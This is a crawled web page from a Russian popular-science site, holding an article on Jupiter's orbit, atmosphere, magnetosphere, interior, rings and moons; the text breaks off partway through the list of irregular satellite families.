

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mysterylife.ru/kosmos/yupiter.html
body_size: 20201
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Статьи о Космосе | Юпитер</title>
  <meta name="description" content="Юпитер - пятая по удалению от Солнца и самая большая планета Солнечной системы. Этот огромный газовый гигант первый в группе дальних планет, находящихся за Поясом астероидов. На ...">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="/wp-content/themes/mystik/style.css" media="screen">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="canonical" href="/kosmos/yupiter.html">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90935757, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90935757" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div class="container">
    <header>
      <a href="/"><img src="/wp-content/themes/mystik/images/logo2.svg" alt="сайт Тайны и Факты"></a>
    </header>
    <main>
      <nav>
        <h2>Древний мир</h2>
        <ul>
          <li>
            <a href="/dokolumbova-amerika-soderzhanie-razdela">Доколумбова Америка</a>
          </li>
          <li>
            <a href="/drevnyaya-greciya/drevnyaya-greciya-soderzhanie-razdela.html">Древняя Греция</a>
          </li>
          <li>
            <a href="/drevnij-egipet-soderzhanie-razdela">Древний Египет</a>
          </li>
          <li>
            <a href="/drevnyaya-indiya-soderzhanie-razdela">Древняя Индия</a>
          </li>
          <li>
            <a href="/drevnij-kitaj-soderzhanie-razdela">Древний Китай</a>
          </li>
          <li>
            <a href="/mesopotamiya-soderzhanie-razdela">Месопотамия</a>
          </li>
          <li>
            <a href="/kievskaya-rus-soderzhanie-razdela">Киевская Русь</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/drugie">Тайны древних цивилизаций</a>
          </li>
          <li>
            <a href="/tajny-istorii">Тайны истории</a>
          </li>
          <li>
            <a href="/atlantida-civil">Атлантида</a>
          </li>
          <li>
            <a href="/velesova-kniga">Велесова книга</a>
          </li>
        </ul>
        <h2>Непознанное</h2>
        <ul>
          <li>
            <a href="/nlo" title="НЛО">НЛО вчера и сегодня</a>
          </li>
          <li>
            <a href="/relikt">Аномальные зоны. Мистика</a>
          </li>
          <li>
            <a href="/psixologiya">Психология человека</a>
          </li>
          <li>
            <a href="/prorochestva">Пророки и пресказания</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/interesnoe">Интересные факты</a>
          </li>
        </ul>
        <h2>Космос</h2>
        <ul>
          <li>
            <a href="/kosmogoniya">Космогония</a>
          </li>
          <li>
            <a href="/modeli-vselennoj">Модели Вселенной</a>
          </li>
          <li>
            <a href="/kosmos/astronomiya-astrofizika.html">Астрономия в вопросах и ответах</a>
          </li>
          <li>
            <a href="/kosmos" title="Популярные статьи о Космосе">Cтатьи о Космосе</a>
          </li>
        </ul>
        <hr style="margin:2px; border:1px solid #ccc">
        <ul>
          <li>
            <a href="/zemlya">Планета Земля</a>
          </li>
          <li>
            <a href="/zemlya/geologicheskaya-istoriya-zemli.html">Геологическая история Земли</a>
          </li>
          <li>
            <a href="/prirodnye-katastrofy">Природные катастрофы</a>
          </li>
        </ul>
      </nav>
      <div id="content">
        <article id="post-2387">
          <h1><a href="/kosmos/yupiter.html" rel="bookmark" title="Юпитер">Юпитер</a></h1>
          <p> Юпитер — пятая по удалению от Солнца и самая большая планета Солнечной системы. Этот огромный газовый гигант первый в группе дальних планет, находящихся за Поясом астероидов. На земном небе Юпитер по свечению занимает четвертое место после Солнца, <a href="/kosmos/luna-sputnik-zemli.html">Луны</a> и Венеры. Лишь <a href="/kosmos/mars.html">Марс</a> иногда, в дни предельного сближения с Землей, светится столь же сильно.<span id="more-2387"></span></p>
          <p>Среди планет Юпитер по своему блеску* занимает второе место, уступая Венере. Древние обладали живым и образным мышлением, что смогли по достоинству оценить свечение планеты. За блеск светило отождествили с верховным божеством. В римской мифологии Юпитером называли верховного бога, который вместе с богинями Юноной и Минервой правил прочими божествами римского пантеона. Юпитер отождествлялся с древнегреческим Зевсом — царем и отцом богов Олимпа, сыном Кроноса и Реи.</p>
          <blockquote>
            <p>* блеск (звездная величина) — числовая характеристика яркости, обозначается буквой «m». Характеризует поток энергии от рассматриваемого светила (энергию всех фотонов в секунду) на единицу площади. Чем меньше значение блеска, тем ярче данный объект. Понятие звёздной величины используется при измерении потока энергии в видимом, инфракрасном и ультрафиолетовом диапазоне.</p>
          </blockquote>
          <h3>Астрономия Юпитера</h3>
          <p>Видимый в земные телескопы диск Юпитера представляет собой не поверхность планеты, но газовую оболочку. Колосс Юпитер являет собой полную противоположность маленьким каменистым планетам земной группы. Его видимая поверхность подвержена непрерывным изменениям. Эта планета находится далеко от Солнца; когда Юпитер ближе всего к Земле, расстояние до него составляет около 630 млн км. Масса Юпитера более чем в 300 раз превосходит земную, а объем больше земного в 1000 раз. В телескоп Юпитер выглядит как золотистый диск, пересеченный темными и светлыми полосами, примерно параллельными друг другу. Глаз легко различает красноватые и коричневатые оттенки. На их фоне видны неправильные облакоподобные пятна. Диск кажется слегка сплюснутым перпендикулярно полосам, тщательные измерения подтверждают, что экваториальный диаметр больше полярного диаметра на 1/15, или 0,7 земного диаметра.</p>
          <p>Расстояние от Земли до Юпитера равняется в минимуме 591 млн км, в максимуме 965 млн км. Среднее расстояние планеты от Солнца насчитывает 778,3 млн км, что составляет 5,2 а.е. Т.е. планета в 5 раз более удалена от Солнца, чем <a href="/kosmos/planeta-zemlya.html">Земля</a>.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Период обращения Юпитера вокруг Солнца занимает 11,9 земных лет, при этом скорость движения по орбите равна примерно 13 км/с. Хорошо заметно земному наблюдателю сжатие планеты у полюсов. Это сжатие характерно и для других планет и спутников, но в сравнении с Юпитером сплюснутость Луны, <a href="/kosmos/merkurij.html">Меркурия</a> или, например, Венеры много меньшая.</p>
          <p>Юпитер сжат с полюсов за счет быстрого вращения вокруг собственной оси.</p>
          <p>Сутки на Юпитере длятся от силы 9 ч 55 мин. в умеренных зонах, которые движутся медленнее. Экваториальные области обращаются за 9 ч 50 мин. Несложно подсчитать, что юпитерианский год длится 10 530 местных суток. Сплюснутость, причем значительная, позволяет различать радиусы полярный и экваториальный. Последний равен 71,4 тысячам км, т.е. в 11,2 раза превосходит земной.</p>
          <p>У Юпитера все больше, чем у других планет, даже родственных ему гигантов. Начать с того, что его объем в 1320 раз превосходит земной и в 1,6 раза объем всех планет Солнечной системы вообще. Удивительно, что по массе Юпитер превосходит Землю лишь в 318 раз, достигая 1,9 септиллионов т. Столь существенное различие между объемом и массой объясняется низкой плотностью вещества планеты, равной 1,33 г/см3. Однако даже эта сравнительно малая масса в 2,45 раза превосходит суммарную массу всех прочих планет Солнечной системы.</p>
          <p>Площадь Юпитера насчитывает 59 млрд кв. км. На поверхности планеты поместятся 115,6 земных поверхностей.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Экваториальная область вращается гораздо быстрее, чем более высокоширотные области. Ее период вращения на 5 мин короче и равен приблизительно 9 ч 50 мин. Периоды от 9 ч 51 мин. до 9 ч 53 мин. наблюдаются редко; вращение с таким периодом, по-видимому, неустойчиво. Линейные скорости перемещения деталей на экваторе — около 40 ООО км/ч. Эти периоды вращения относятся только к высотам, на которых наблюдаются облака.</p>
          <p>Наблюдения радиоизлучения Юпитера показывают, что ось его мощного магнитного поля наклонена на 10 градусов к оси вращения. Магнитное поле вращается весьма равномерно, с периодом 9 ч 55 мин. 29,37 сек., а это указывает на почти твердотельный характер вращения планеты под слоем облаков. Малая плотность вещества позволила ученым предположить, что Юпитер пребывает в полугазообразном состоянии. Согласно расчетам известного астрофизика, академика В. Г. Фесенкова (1951 г.), планета-гигант может состоять на 75% из водорода и на 25% из гелия. Долгое время пропорция оставалась гипотезой, поскольку обнаружить гелий в спектре Юпитера не удавалось. Лишь 20 лет спустя американские «Пионеры» обнаружили присутствие гелия в атмосфере Юпитера, доказав справедливость предположения Фесенкова.</p>
          <p>Центробежная сила, возникающая вследствие вращения, достаточна для создания видимого сжатия, хотя сила тяжести на Юпитере в 2,6 раза больше, чем на поверхности Земли. Однако если бы внутреннее строение Юпитера было подобно строению Земли, то сжатие должно было бы быть еще больше. Значит, плотность с глубиной у Юпитера растет быстрее, чем у Земли. Поскольку средняя плотность равна всего 1,34 г/см3, можно сделать вывод, что Юпитер, подобно Солнцу, состоит в основном из легких газов, главным образом водорода и гелия. Присутствие очень протяженной атмосферы очевидно из данных прямых наблюдений.</p>
          <p>Наиболее поразительной особенностью юпитерианской атмосферы является Большое Красное Пятно, впервые замеченное в 1830 г. Это овал кирпично-красного цвета, протянувшийся параллельно экватору приблизительно на 50 000 км (почти на четыре земных диаметра!). Временами оно более заметно, а временами почти исчезает, но больше никогда оно не было таким ярким, как в первые годы после открытия.</p>
          <p>Большое Красное Пятно — скорость его вращения непостоянна, и оно заметно дрейфует по поверхности планеты. В результате этого дрейфа оно прошло путь, равный трем оборотам относительно своего среднего положения на планете, рассчитанного при постоянном значении периода. Такая подвижность показывает, что пятно — плавающее возмущение. По-видимому, оно постепенно затухает. Скорее всего, это ураган-антициклон, который не может успокоиться вот уже более трех с половиной столетий.</p>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4453743370550754" data-ad-slot="8043472717"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <p>Подобные ураганы обнаружены и в других областях планеты, например Белое Пятно, поперечник которой равен 16 000 км. Судя по большой подвижности атмосферы и высокому уровню радиационного излучения, на Юпитере часты фантастические по своим масштабам грозы — самые грандиозные в Солнечной системе.</p>
          <p>Потрясающие изображения системы Юпитера, переданные космическими аппаратами Пионер-16 и Вояджер-1 и 2, и физические измерения позволяют глубже понять сложную и грандиозную метеорологию атмосферы Юпитера. Темные полосы в спектрах планеты принадлежат аммиаку и метану. Метан преобладает и в спектрах других планет-гигантов.</p>
          <p>Остальные темные линии в этих спектрах принадлежат газам внешнего слоя Солнца и земной атмосферы. Т. Данхем из обсерватории Маунт-Вилсон отождествил метан и аммиак, сжимая их раздельно в 20-метровой трубе: он обнаружил, что линии поглощения, возникшие в спектре светового пучка, дважды прошедшего через трубу, имеют такие же длины волн, как линии в спектре Юпитера. Слой газообразною аммиака толщиной 10 м при нормальном атмосферном давлении эквивалентен его количеству, содержащемуся в юпитерианской атмосфере до глубины, на которую проникает солнечный свет прежде, чем отразится по направлению к Земле.</p>
          <p>Для метана соответствующее значение составляет 160 м. Продолжающиеся наземные и космические наблюдения приносят все больше сведений о химическом составе атмосферы Юпитера. Как и ожидалось, преобладают водород и гелий. Хотя полосы поглощения метана и аммиака преобладают в инфракрасном спектре, их процентное содержание не намного больше, чем компонентов, находящихся на пределе обнаружимости. Вода вымерзла, сохранившись в газообразном состоянии в едва ощутимых количествах. Средняя молекулярная масса атмосферы Юпитера равна 2,2 атомной единицы массы.</p>
          <p>Такое же значение было получено по наземным наблюдениям ослабления блеска звезд при их покрытии планетой. Над слоем облаков атмосферное давление падает вдвое на каждые 10-12 км. Легкие газы сжимаются вследствие большой силы тяжести. Температура с высотой падает быстро: от минус 113 °С при давлении 1,0 атм, до минус 160 °С при давлении 0,03 атм. На снимке, сделанном в темной полосе метана в ближней инфракрасной области спектра, самое яркое изображение дают самые верхние слои, где метана мало.</p>
          <p>Темные области расположены глубже. Снимок, сделанный на длине волны непрерывного спектра вблизи темной полосы, позволяет видеть отдельные детали. Облака над Большим Красным Пятном и экваториальным поясом расположены высоко в атмосфере. На снимке выделяются полярные области, в которых происходит рассеяние от слоя дымки, образующейся очень высоко в этих холодных областях Юпитера. Чтобы понять метеорологию Юпитера, вспомним, что на Земле облака, ветры и циркуляционные течения обусловлены солнечным теплом, достигающим поверхности и нижней атмосферы.</p>
          <p>Радиометрические измерения Юпитера указывают на генерацию тепла в недрах самой планеты, и его собственное тепловое излучение примерно вдвое превышает поток энергии, поступающей от Солнца. Кроме того, на Юпитере отсутствует твердая поверхность и какой-либо рельеф.</p>
          <p>Тепло из недр выносится путем вертикальной конвекции, порождающей турбулентные вихри. На Земле нагрев происходит в основном в экваториальных областях, и здесь теплый воздух поднимается в атмосферу. Растекаясь затем в направлении к полюсам и опускаясь вниз на средних широтах, где линейная скорость вращения поверхности Земли ниже, чем на экваторе, эти воздушные потоки смещаются к востоку. Следовательно, на средних широтах преобладают западные ветры. Ближе к экватору дуют пассаты, питаемые энергией атмосферы более высоких широт и направленные с востока на запад, т.е. восточные пассаты. В областях циклонических возмущений воздух втягивается в область низкого давления. В северном полушарии циклон вращается против часовой стрелки, в южном — по часовой стрелке, поскольку воздушный поток, движущийся к экватору отклоняется к западу, а поток, удаляющийся от экватора — к востоку. Следовательно, при сближении воздушных масс создается типичное циклоническое вращение.</p>
          <p>Это упрощенное описание картины земной циркуляции дает некоторое представление о сложной системе циркуляции на Юпитере.</p>
          <p>В экваториальной зоне Юпитера до 9 градусов обоих полушарий течения направлены строго с запада на восток (западные ветры), скорость здесь приблизительно 100 м/с. Вблизи 20-х широт ветры дуют с востока на запад со скоростью около 50 м/с — своего рода слабые пассаты. Большое Красное Пятно увлекается на запад вместе с южной тропической зоной. Дальше от экватора на умеренных широтах снова видны узкие движущиеся с высокой скоростью на запад белые полосы.</p>
          <p>На изображениях, переданных «Вояджером», северная умеренная зона шире, более однородна и движется быстрее, чем южная. Со временем ситуация меняется и может стать обратной. Между основными течениями заметны вихри и струи. Большое Красное Пятно не связано с глубокими слоями планеты. В нем наблюдается подъем вещества из верхних областей и растекание его от центра. Этим и объясняется низкая температура пятна и антициклоническое вращение в нем, т.е. против часовой стрелки в южном полушарии, с периодом около 7 суток.</p>
          <p>Белые овалы представляют собой подобные возмущения; они появились в 1939 г. и в настоящее время сжимаются. Большое Красное пятно также сжимается, но его возраст не известен; возможно, оно образовалось гораздо раньше, чем было обнаружено.</p>
          <p>Большое Красное Пятно и белые овалы —  не следствие катастрофических явлений, как думали когда-то. Они существуют за счет конвективных ячеек, которые выносят внутреннее тепло Юпитера из недр к видимой поверхности, откуда оно излучается наружу. Полученные с помощью телекамер «Вояджеров» последовательные серии снимков позволяют исследовать структуру движения. Они показывают, что вокруг Большого Красного Пятна существуют вихри, вероятно, пробивающие себе путь сквозь примыкающие к нему облачные образования. Некоторые вихри сталкиваются, другие закручиваются в жгуты и исчезают.</p>
          <p>Облака на Юпитере, которыми занят нижний этаж атмосферы планеты-гиганта, т.н. тропосфера, имеют сложный химический состав. Самые высокие облака состоят из кристаллов аммиачного льда. Ниже следуют облака из гидросульфида аммония, которых подстилают облака из кристаллов водяного льда. Остальные облака состоят в основном из аммиака, причем температура лежит в подходящих пределах, от минус 100 до минус 160 °С. При давлении 1 атм аммиак кипит при минус 33 °С и плавится при минус 78 °С, так что он легко вымерзает в атмосфере Юпитера, но при малом давлении паров его достаточно для появления спектральных полос.</p>
          <p>Метан кипит при минус 161 С и плавится при минус 184 С, поэтому существование жидкого или кристаллического метана почти полностью исключается.</p>
          <p>Облака на Юпитере простираются в интервале высот примерно 12 км, почти так же, как и земные облака. Изредка в умеренных зонах мы проникаем до глубин, соответствующих более чем двум земным атмосферам. Т.о. диапазон давлений для облаков на Юпитере также сравним с диапазоном для земных облаков. Устойчивые атмосферные составляющие не могут придать Юпитеру такую окраску. Окрашивающие вещества должны появляться, принимать участие в циркуляции и исчезать, иначе планета была бы окрашена постоянно одинаково. Возможно, из глубины с помощью механизма, напоминающего извержения вулканов, поступают окрашенные металлические соединения, а затем оседают или подвергаются химическим реакциям в атмосфере. Существует предположение, что в таких облачных протяженных турбулентных атмосферах электрические разряды приводят к образованию быстро распадающихся окрашенных соединений.</p>
          <p>Космические аппараты «Вояджер-1 и 2» зарегистрировали мощные вспышки молний на Юпитере, сравнимые с сильнейшими грозовыми разрядами на Земле. Никакой зависимости между молниями и цветом пока не найдено.</p>
          <p>Обнаружение на Юпитере фосфина указывает на возможное окрашивание Большого Красного Пятна кристаллами красного фосфора, образующегося при разложении фосфина под действием солнечного излучения. Во всяком случае, присутствие фосфина, германа и окиси углерода указывает на сильное вертикальное перемешивание вследствие конвекции и вихрей, возникающих на больших глубинах.</p>
          <h3>Астрофизика Юпитера</h3>
          <p>Этот раздел посвящен физическим характеристикам Юпитера и отдельных его оболочек. Данные, приведенные ниже, добыты преимущественно американскими межпланетными аппаратами «Пионер-10» и «Пионер-11», исследовавшими планету в период с 1973 по 1974 гг., а также «Вояджерами». Планеты-гиганты существенно отличаются от других больших планет Солнечной системы, но отличия Юпитера весьма специфичны. Магнитосфера этой планеты считается самой протяженной в Солнечной системе. Высота границы магнитного поля насчитывает 8 млн км от поверхности планеты. Т.е. оно в 6 раз больше солнечного диаметра. Здесь поле сталкивается с потоком солнечного ветра и межпланетным магнитным полем. При этом образуется пограничная ударная волна, на которой скорость солнечного ветра снижается с 450 до 200 км/с.</p>
          <p>Это снижение скорости позволяет Юпитеру захватывать протоны, электроны и прочие частицы ветра своей магнитосферой.<br>
          Магнитное поле имеет сложную внутреннюю структуру, его силовым линиям характерна некоторая слоистость в распределении над планетой. «Пионер-10» четырежды регистрировал исчезновение с повторным возникновением магнитного поля. Другой странностью в строении юпитерианской магнитосферы является то, что магнитное поле гиганта двойное. Оно слагается двумя соседствующими полями, дипольным и недипольным. Первое занимает пространство вокруг планеты с границами до 1,4 млн км. Полярность диполя противоположна земной.</p>
          <p>Второе поле, недипольное, распространяется от границ дипольного — 1,4 млн км — до ударной волны на расстоянии 8 млн км от Юпитера. Отсутствие второго полюса объясняется тем, что он попросту уничтожен огромной величиной внешнего поля, которое очень слабо. В магнитосфере находятся в большом количестве ионы водорода, а также кислорода и серы, выбрасываемой в космос вулканами спутника Юпитера Ио. На орбите Ио магнитное поле гигантской планеты создает плазменный тор радиоизлучения и ультрафиолетовой эмиссии. У планегы имеются мощные радиационные пояса, которые по интенсивности радиоизлучения превосходят земной пояс в 40 000 раз и уступают только солнечным.</p>
          <p>Наиболее сильное радиоизлучение приходится на область в 428 000 км от планеты. Хотя радиоизлучение регистрируется не при каждом обороте Юпитера, на определенных долготах систематически генерируются всплески, указывающие на вращение источников как твердого тела с периодом 9 ч 55 мин 29,37 сек. Энергия всплесков радиоизлучения Юпитера соответствуег энергии миллиарда одновременных вспышек молний на Земле; всплески, по-видимому, очень кратковременны — малые доли секунды. Они почти никогда не наблюдаются с Земли на длинах волн свыше 20 м из-за поглощения в земной ионосфере.</p>
          <p>Не удивительно, что «Вояджеры» зарегистрировали длинноволновое излучение и шумовые бури в диапазоне длин волн от 3 до 30 км, или в диапазоне частот от 100 до 10 кГц. Их источник, очевидно, связан с внутренней частью магнитосферы, начинающейся, по-видимому, от верхней границы ионосферы Юпитера, и возможно, с движением внутреннего спутника Ио.</p>
          <p>В микроволновом диапазоне температура Юпитера близка к ожидаемому из инфракрасных наблюдений значению -143 С, но с увеличением длины волны вычисленная эффективная температура становится гораздо выше и указывает на то, что Юпитер, подобно Земле, имеет магнитное поле и радиационный пояс, в котором непрерывно генерируется очень высокочастотное радиоизлучение.</p>
          <p>Напряженность магнитного поля на порядок больше, чем геомагнитного поля, а магнитная ось наклонена на угол около 10 градусов относительно оси вращения. Этим частично объясняется полупериодический характер радиовсплесков на длинных волнах. Излучение в дециметровом диапазоне, несколько выше и несколько ниже 3000 мГц, очевидно, создается релятивистскими электронами, движущимися по винтовым траекториям вдоль магнитных силовых линий в магнитосфере. Они сильнее всего излучают вблизи плоскости магнитного экватора, позволяя определить наклон и направление оси магнитного поля относительно оси вращения.</p>
          <p>Радиоизлучение достигает максимума, когда Земля проходит через плоскость магнитного экватора Юпитера. Загадочная и сложная структура магнитосферы начала проясняться в 1964, когда Е. Бигг открыл, что излучение в диапазоне 10 м наблюдается только при определенном положении внутреннего галилеева спутника Ио. Была показана удивительная связь между долготами на Юпитере, на которых происходит излучение из определенных областей, когда Ио находится в одном из двух интервалов долгот.</p>
          <p>Всплески радиоизлучения происходят редко, исключая случаи, когда Ио пересекает плоскость «магнитного диска» Юпитера по одну сторону планеты, при наблюдении с Земли. Другие спутники, по-видимому, редко, если это вообще случается, создают аналогичный эффект. Загадка Ио начала раскрываться в 1973, когда в ее спектре были обнаружены эмиссионные линии натрия. На основании наблюдений «Пионера-10» был сделан вывод, что Ио заключена в тороидальное водородное облако, окружающее Юпитер.</p>
          <p>Наземные наблюдения подтвердили, что натриевое облако существует и яркость его меняется с положением на орбите, поскольку излучение атомов натрия пропорционально приходящему солнечному излучению. При движении атомов натрия с высокой скоростью вокруг Юпитера их линии поглощения смещаются относительно линий натрия в спектре Солнца вследствие эффекта Доплера. Поданным «Вояджера-2» установлено, что в торе концентрация плазмы приблизительно на 1000 электрон/см3, выше, чем в его окрестностях. Следовательно, связанное с Ио радиоизлучение вызывается электронами, движущимися ио винтовым траекториям в возмущенных Ио и сопутствующей плазмой магнитных полях в магнитосфере Юпитера.</p>
          <p>Юпитер не имеет твердой поверхности, у планеты отсутствует литосферная кора. Оболочки Юпитера очень своеобразны. Самой верхней является плотный газообразный слой, подобный атмосфере. Он состоит преимущественно из молекулярного водорода. 27% газовой смеси занимает гелий, доли процента приходятся на метан, аммиак, цианид и водяные пары. Толщина атмосферы составляет порядка 6000 км, что равняется 0,08 от радиуса планеты.</p>
          <p>Нижний слой атмосферы является по своим физическим качествам океаном, плотность вещества здесь составляет 0,2 г/ см3. На большей глубине (0,15-0,2 радиуса) происходит переход водорода из молекулярной формы в атомарную. Толщина слоя достигает 0,55 радиуса Юпитера. Водород здесь под чудовищным давлением свыше 700 000 атм. образует совокупность атомов и свободных электронов. Такое состояние условно называется металлической фазой водорода.</p>
          <p>С повышением глубины давление возрастает, увеличивается и плотность вещества. В недрах планеты, на глубине 50 000 км давление достигает пороговой отметки в 20 млн атм. При таком сжатии плотность вещества составляет 2,8 г/см3. Происходит очередное качественное перерождение вещества планеты. Здесь начинается новый слой, называемый ядром. Полужидкое, оно сложено водородом, гелием с небольшой примесью железа, никеля и силикатов. Давление в центре ядра превышает 80 млн атм., а температура насчитывает плюс 200 000 °С, хотя, согласно иным версиям, она на два порядка ниже.</p>
          <p>В атмосфере, единственной относительно хорошо изученной оболочке Юпитера, существуют потоки газового вещества, сродни конвекционным. Их активное движение объясняется температурным режимом. Планета получает от Солнца тепла в 27 раз меньше, чем Земля, однако, за счет внутреннего тепла разогревается на поверхности на 30 °С (от -160 «С до -130 «С). Юпитер излучает в пространство в 2 раза больше тепла, чем получает от Солнца. Восходящие сплошной стеной разогретые потоки газа по достижении верхних уровней атмосферы распадаются на два ниспадающих потока. В этом месте с вершины такой стены восходящих газов низвергаются по обе стороны от этой стены обратно вниз два течения. Сверху поднимающаяся и раздваивающаяся стена газов, а также обрушивающиеся вниз каскады выглядят светлой зоной облачности. Промежуточные темные области отмечают зоны атмосферы в которых, словно в бездонных пропастях, исчезают потоки опус-ка-ющихся газов. Так на поверхности Юпитера возник полосатый узор.</p>
          <p>Вращением планеты эти зоны-полосы увлекаются во встречное движение друг относительно друга в горизонтальной плоскости. Причем движение течений, ниспадающих с двух разных газовых стен в одну темную зону, всегда сонаправлено. Потоки же, расходящиеся из единого по обе стороны «своей» стены, движутся по горизонтали противоположно. По своему строению полосы представляют собой облачные пояса.</p>
          <h3>Кольца Юпитера</h3>
          <p>Кольцо Юпитера впервые было обнаружено американским космическим кораблём «Voyager-1» в марте 1979 года, который был специально запрограммирован на поиск слабых планетных колец. Впоследствии к Юпитеру был направлен «Voyager-2», целью которого было детальное фотографирование кольца с выяснением его строения. И эта цель была достигнута. Выяснилось, что колец у Юпитера три: внутреннее гало, главное и внешнее паутинное.</p>
          <p>Внутреннее кольцо Юпитера, лежащее выше 92000 километров от планеты, и имеющее ширину 30500 километров сформировано из мельчайших частиц пыли, которые, падая из внутреннего просвета главного кольца к поверхности планеты, подхватываются магнитными потоками.</p>
          <p>Главное кольцо Юпитера, шириной 6400 км, имеет резко выраженную внешнюю границу на высоте 129200 км от планеты. Внутренняя же граница главного кольца постепенно сливается с внутренним кольцом, образуя ореол, шириной 22800 км. Масса главного кольца составляет 1013 кг. Состоит главное кольцо из частиц пыли, меньше 10 микронов в диаметре (такой размер имеют частицы сигаретного дыма), что подтверждено наблюдениями прямого рассеяния излучения в оптическом диапазоне.</p>
          <p>Время существования отдельных пылинок в главном кольце Юпитера из-за сильных негравитационных возмущений, невелико — около одной тысячи лет, поэтому должен быть источник их постоянного пополнения. Им, по-видимому, являются два спутника планеты — Адрастея и Метис, орбиты которых лежат в пределах главного кольца. При столкновении с микрометеоритами с поверхности спутников поднимаются миллиарды микрочастиц, которые затем рассеиваются по орбите вокруг планеты.</p>
          <p>Паутинное кольцо Юпитера, шириной более 85 тыс. км., простирается от верхней границы главного кольца и орбиты спутника Адрастеи, до орбиты другого спутника — Фивы. Оно очень слабое и широкое. Паутинное кольцо, как выяснилось после полёта космического корабля «Galileo», двойное, причём одно кольцо вложено в другое.</p>
          <p>Внутреннее кольцо — паутинное Амальтея, простирается от орбиты Адрастеи до орбиты Амальтеи, т.е. на 52 тыс. км. Внешнее кольцо — паутинное Фивы, простирается от орбиты Амальтеи приблизительно до орбиты Фивы, лежащей в 221900 километрах от поверхности Юпитера. Источниками пополнения пылевых частиц, размер которых такой же как и для главного кольца, для внутреннего паутинного кольца является Амальтея, для внешнего — Фива.</p>
          <p>Кольца Юпитера существуют в пределах интенсивного пояса электронов и ионов, «пойманных» в магнитном поле планеты. Кольца плоские (ширина в районе 10 км) и весьма разряженные. Альбедо колец невелико — 0,015. При наблюдении с Земли их можно заметить только при фазовых углах, близких к 180 градусам, при которых яркость колец возрастает в 100 раз, а тёмная ночная сторона Юпитера не оставляет засветки. Главное и паутинное кольца Юпитера в этом случае имеют красноватый цвет, а кольцо гало — нейтральный или синий.</p>
          <h3>Спутники Юпитера</h3>
          <p>Наряду с системой колец в настоящее время известно 63 спутника Юпитера. все они представляют собой твердые тела, подобные земной Луне или, некоторые из них, астероидам. Первые четыре спутника открыл в 1610 году итальянский астроном Галилео Галилей. Это самые большие из сателлитов планеты, их еще называют галилеевскими. Эти тела получили римскую порядковую нумерацию по удалению от Юпитера: I — <a href="/kosmos/io-sputnik-yupitera.html">Ио</a>, II — <a href="/kosmos/evropa-sputnik-yupitera.html">Европа</a>, III — Ганимед и IV — Каллисто.</p>
          <p>Диаметры их находятся в диапазоне 3,6-5,3 тыс. км. Последующие из открытых спутников Юпитера, вне зависимости от их удаленности от планеты, обозначались в прежней системе нумерации. Размеры их колебались в пределах 10-280 км, каждому сателлиту свойственна неправильная форма.</p>
          <p>Галилеевы спутники относятся к так называемым регулярным спутникам Юпитера, вместе с Метисом, Адрастеей, Амальтеей и Тебой. Их орбиты почти круговые и располагаются приближенно в одной плоскости — экваториальной плоскости Юпитера. Каждая последующая орбита лежит в среднем в 1,7 раза дальше предыдущей. Сформировались они, вероятно, в раннем протопланетном диске газа и пыли вокруг Юпитера на ранних этапах его формирования.</p>
          <p>Два ближайших спутника Юпитера — это XIV Адрастея и XVI Метис, обращающиеся на расстоянии 128 000 км от планеты. Полный оборот по орбите они совершают за 7 ч.</p>
          <p>Остальные спутники Юпитера называются иррегулярными и их большинство. Они гораздо слабее чем регулярные: от 13m до 18m, имеют небольшие размеры и большие орбиты. Примерно четверть из них обращаются вокруг Юпитера в направлениях, обратных направлению его собственного вращения. Полагают, что это захваченные планетой астероиды.</p>
          <p>Однако, непосредственно захватить проходящие астероиды с гелиоцентрической орбиты — нелегко. Часть начальной энергии объектов должна быть рассеяна так, чтобы Юпитер «мог держаться за них». В настоящее же время не имеется никакого видимого источника, способного рассеивать энергию для захвата спутников с гелиоцентрических орбит. Видимо на ранних этапах своего развития Юпитер имел обширную атмосферу, которая простиралась гораздо выше сегодняшней. Трение с этой атмосферой могло приводить к захвату астероидов, и превращению их в иррегулярные спутники.</p>
          <p>В качестве подтверждения этой гипотезы можно привести следующий факт: большинство иррегулярных спутников объединены в динамические группы или «семейства» с похожими полуглавными осями и углами наклона. Возможно эти семейства были сформированы, когда некие массивные небесные тела разбились на захвате из- за давления, проявленного воздействием с расширенной атмосферой.</p>
          <p>Семейств иррегулярных спутников пока выделено всего четыре. Первое из них, расположенное ближе всего к планете — семейство Гималии, включающее пять иррегулярных спутников с орбитальным радиусом в 150 радиусов Юпитера (11 млн. км) и углом наклона 30°.</p>
          <p>Второе из семейств — семейство Ананке, образуют сразу 11 спутников с орбитальным радиусом в 300 радиусов Юпитера (20 млн. км.) и углом наклона от 145° до 152°.</p>
